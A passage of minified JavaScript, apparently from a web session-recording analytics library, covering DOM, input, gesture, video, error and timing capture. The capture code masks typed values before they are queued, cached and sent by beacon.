t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.iw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.rw(t);break;case"characterDataChanged":this.nw(t);break}return t}iw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Rp(o,c.metadata,u.localName)}}rw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Rp(n,d,u)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}nw(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===eS||(e==null?void 0:e[Vs.EDITABLE_NODE_PROP])===!0}}return os([ne("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),iS=(()=>{class s extends Ge{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Ln=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Ln)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Xu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Xu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Xu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var rS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return vt([F("resize")],s.prototype,"resizeListener",null),s})(),Qs=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),nS=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Qs.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Qs.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Qs.LANDSCAPE;default:return Qs.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Qs.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Qs.LANDSCAPE;default:return Qs.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),oS=(()=>{class s extends Ge{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new rS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=nS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.ow(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}ow(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Qs.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function aS(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Vn=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(Af(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.aw(o,this.Ye):this.findMatchingElements(o,this.Ye);vl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.lw=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.G=new ze(this.br,this.lw)}observe(t){this.Ye===""?this.G.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let n=this.findMatchingElements(i,t);vl(n,e)}e.length&&(ut(e,i=>{this.Vn.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Vn.clear(),this.Ye=""}aw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Vn.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Vn.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Vn.has(n)===!1)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([ne("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),cS=(()=>{class s extends Ge{constructor(){super(),this.Pp=t=>{let e=aS(t);e&&this.Sh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.hw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Np(document),this.fe.disconnect(),this.W.disconnect()}Sh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}hw(t){for(let e of t)this.Sh(e,"seeked"),s.isPlaying(e)&&this.Sh(e,"play")}Op(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Pp,boundElement:t})}}return s})();function lS(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function hS(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Ku(s)&&!Ju(s)}function Ku(s){return nl(s)&&s.type==="number"}function Ju(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var uS=(()=>{class s extends Ge{constructor(t,e=[]){super(),this.ht=t,this.uw=e,this.vh=new Qy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.fw(),this.pw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.uw)this.gw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}gw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Ky(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Mp(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.mw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.vh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.vh.has(t))return;if(this.vh.add(t),lS(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ju(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=hS(t),u=Ku(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=se(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}fw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}pw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Mp(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!z.isMaskedElement(t)&&!z.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Mp(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.mw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var dS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.yw=t}next(t){this.lt.length===this.yw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Qu=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.Ew=s.Un.subscribe(e=>this.A(e)),s.Ma||(s.Ma=!0,s.Nn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Un.next(i)}))}disconnect(){s.Ma&&(this.Ew(),s.Un.hasObservers()||(s.Ma=!1,s.Nn.disconnect(),s.Un.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Un=new dS,r.Sw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Un.next(o))})})})},"ElementObserver.findAllElements"),r.Ma=!1,r.Nn=new ze(s.Sw),vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),fS=(()=>{class s extends Ge{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.vw=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)z.isMaskedElement(i)||z.isMaskedElementChild(i)||Tf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.vw);this.Hn=new Qu(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Hn.observe()}onStop(){this.oi.clear(),this.Hn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Dp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s._w(t))}static _w(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Tn(t){this.Aw(t),this.Li&&t(this.Li),this.He||this.bw()}static Aw(t){this.Lt.add(t)}static Tw(t){this.Lt.delete(t)}static bw(){if(this.Bn||(this.Bn=this.Dp()),!this.Bn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Bn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static Cn(t){this.Tw(t),this.Lt.size===0&&this.Fn()}static Fn(){var t;this.He&&((t=this.Bn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Bn=this.Dp())}constructor(t){this.A=t}observe(){s.Tn(this.A)}disconnect(){s.Cn(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),pS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Da=null,this.kp=new ch(t=>{if(this.Da)return;let e=this.Rw(t);e&&(this.Da=e,this.produceEvent(e))})}onStart(){if(this.Da){this.produceEvent(this.Da);return}this.kp.observe()}onStop(){this.kp.disconnect()}Rw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),gS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.xp(i,n),direction:this.Cw(i,n),velocity:this.Iw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.xp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Iw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Cw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Zu=typeof performance!="undefined"&&!!performance.now,lh=Zu?()=>performance.now():()=>csDate.now(),mS=(()=>{var s;return Zu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),zn={now(){return Math.round(lh()+mS)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var yS=1e3,ES=100,SS=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.ka=new gS,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Pw(t))return;this.Ow(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:zn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:zn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.$n,e),this.xa=se(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Nw(t)){if(csArray.prototype.push.call(this.$n,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:zn.now()}),this.Mw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:zn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Dw(t)}this.Pr||this.kw()&&this.xw(t)}}Oe(){this.$n=[],this.xa=null,this.Rh=!1,this.Pr=null,this.zn=!0}xw(t){let e=this.ka.compute(this.$n[0],this.$n[1]);this.zn=t.isTrusted;let i=this.Rh?this.Lw(e):this.Vw(e);if(this.Uw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Dw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.jw(e);i&&this.Th(i,t)}jw(t){return!this.Pr||this.ka.getScale(this.Pr,t.distance)<SS?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.xa,distance:t.distance,isTrusted:this.zn}}Lw(t){return{type:t.velocity<ES?Yt.DRAG:Yt.FLICK,target:this.xa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}Vw(t){return{type:t.duration<yS?Yt.TAP:Yt.LONG_PRESS,target:this.xa,isTrusted:this.zn}}Uw(t,e){return t===Yt.TAP&&e&&e.length===1}Ow(t){return t.touches.length===1}kw(){return this.$n.length===2}Pw(t){return t.touches.length>0}Nw(t){return t.changedTouches.length>0}Mw(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vS="touchstart",_S="touchmove",wS="touchend",td=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.Ln(this.A)}static Hw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.Gn.onGesture(s.Hw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Ln(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.Gn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Gn.processActionDown(t);break;case"touchmove":s.Gn.processActionMove();break;case"touchend":s.Gn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vS,listener:r=>s.Ih(r)},{boundElement:At.document,type:_S,listener:r=>s.Ih(r)},{boundElement:At.document,type:wS,listener:r=>s.Ih(r)}],s.Lp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.Gn=new dc,s})(),AS=(()=>{class s extends Ge{constructor(){super(),this.qn=new td(this.Ph.bind(this))}onStart(){this.qn.observe()}onStop(){this.qn.disconnect()}Ph(t){let e=this.Bw(t);e&&this.produceEvent(e)}Bw(t){return this.Fw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Fw(t){return t.target!==null&&!(Pt(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),ed=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.$w(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}$w(t){this.A(t)}}return s})(),bS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Vp=new ed(t=>this.zw(t))}zw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Vp.observe()}onStop(){this.Vp.disconnect()}}return s})(),TS=(()=>{class s extends Bi{constructor(t){super(),this.Gw=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.Gw(t)}}return s})();var or=[],fc=!1,sd=ji(CS,"executeTasks");function RS(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(sd);fc=!0}}function CS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(sd);return}or=[],fc=!1}var Xs=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),id=(()=>{class s{constructor(){this._t=new an,this.Dt=Xs.Stopped,this.A=null,this.jp=t=>{this.Dt===Xs.Stopped||!t||(this.A(t),this.Hp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Xs.Started,this.A=t}push(t){this._t.push(t),this.Xw()}stop(){this.A=null,this.Dt=Xs.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new IS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Bp(){return this.Dt===Xs.Stopped}gs(){return this.Dt===Xs.Processing}Hp(){if(!this.Bp()){if(this._t.isEmpty){this.Dt=Xs.Completed;return}this.Dt=Xs.Processing,RS(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.jp):this.jp(t)})}}Xw(){this.Bp()||this.gs()||this.Hp()}}return s})(),IS=(()=>{class s extends id{constructor(t){super(),this.Fp=t}get queueLength(){return csArray.prototype.reduce.call(this.Fp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Fp,t=>t.stop())}}return s})(),PS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Lt;this._t=id.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),OS=2,ol=(()=>{class s{constructor(t){this.Kw=t,this.La=0}addString(t){this.La+=t.length*OS}addArrayBuffer(t){this.La+=t.byteLength}isThresholdReached(){return this.La>this.Kw}reset(){this.La=0}}return s})(),NS=(()=>{class s{constructor(t){this.Va={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Jw(),i=>{let n=this.Va[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Qw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Jw(){return Object.keys(this.Va)}Qw(t){delete this.Va[t]}}return s})(),Ks=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),MS=(()=>{class s{constructor(t,e,i){this.Or=t,this.Zw=i,this.Vi=Ks.NOT_STARTED,this.Ua=[],this.xh=0,this.tA=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.$p(),this.Vi===Ks.READY?this.eA():this.Zw(this.Ua)}eA(){csArray.prototype.forEach.call(this.Ua,t=>{this.save(t)}),this.Ua=[]}async save(t){try{if(this.Vi===Ks.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ua,t);return}if(this.Vi!==Ks.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.tA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.$p(),this.Vi!==Ks.READY)||this.sA(t)}async $p(){try{this.Vi=Ks.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Ks.READY}catch{this.Vi=Ks.OPEN_FAILED}}async sA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),DS=(()=>{class s{constructor(t){try{this.iA(t)}catch{this.Lh()}}iA(t){self.caches?this.rA(t):this.Lh()}save(t){this.ja.save(t)}recover(t){this.ja.recover(t)}rA(t){this.ja=new MS(t,s.zp,e=>{this.Lh(e)})}Lh(t){this.ja=new NS(s.zp),t&&csArray.prototype.forEach.call(t,e=>{this.ja.save(e)})}}return s.zp=1024*1024*16,s})(),So=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),rd=(()=>{class s{}return s})(),nd=(()=>{class s{constructor(t){this.Gp=[],this.qp=[],this.Xe={},this.Wn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.qp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:So.UNCOMPRESSED}),i=this.nA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.qp,n=>n(this.Xe)),i}nA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Wn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Wn}?${t}`,e||"")}}return s})(),kS=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Ha=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return 